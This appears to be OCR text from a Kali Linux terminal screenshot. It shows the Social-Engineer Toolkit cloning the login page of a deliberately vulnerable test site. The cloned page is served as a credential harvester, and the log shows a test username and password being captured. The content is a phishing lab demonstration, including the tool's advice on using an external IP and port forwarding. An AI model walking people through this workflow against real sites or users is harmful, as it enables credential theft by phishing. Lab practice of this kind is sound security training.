 root@kali: /home/kali
File Actions Edit View Help
Screenshot taken
View image
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn’t know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.52]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://testphp.vulnweb.com/login.php
[*] Cloning the website: http://testphp.vulnweb.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.1.18 - - [14/Jul/2025 09:22:42] "GET / HTTP/1.1" 200 -
192.168.1.18 - - [14/Jul/2025 09:22:44] "GET / HTTP/1.1" 200 -
192.168.1.18 - - [14/Jul/2025 09:22:44] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE PASSWORD FIELD FOUND: uname=teste@gmail.com
POSSIBLE PASSWORD FIELD FOUND: pass=teste123
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.